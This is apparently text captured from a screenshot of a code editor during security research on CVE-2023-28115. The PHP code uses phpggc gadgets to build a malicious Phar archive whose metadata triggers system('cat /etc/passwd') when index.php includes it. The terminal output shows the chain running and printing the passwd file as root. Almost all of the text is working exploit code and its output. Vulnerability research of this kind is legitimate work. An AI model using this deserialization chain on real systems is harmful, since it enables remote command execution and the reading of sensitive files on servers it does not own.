 File Edit Selection View Go ··· phar [Container l41 (kind_moser)]
EXPLORER ···
PHAR [CONTAINER L41 (KIND_MOSE...
CVE-2023-28115
ggc
phpggc
vendor
chain.php
composer.json
composer.lock
exploit.phar
gadgets.php
index.php
pwned
test.phar
POC
chain.php
ggc > chain.php
19 $p = array();
20 $p['function'] = 'system';
21 $p['parameter'] = 'cat /etc/passwd';
22 $obj = generate($p);
23
24 $phar = new Phar("test.phar");
25 $phar->startBuffering();
26 $phar->addFromString('test.txt', 'text');
27 $phar->setStub('<?php __HALT_COMPILER(); ?>'
28 $phar->setMetadata($obj);
29 $phar->stopBuffering();
index.php
ggc > index.php
1 <?php
2
3 require __DIR__ . '/vendor/autoload.php';
4
5 include ("phar://test.phar");
6
7 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - ggc
root@1d49743d0de4:~/Workspace/research/phar/ggc# php -d phar.readonly=0 chain.php
root@1d49743d0de4:~/Workspace/research/phar/ggc# php index.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin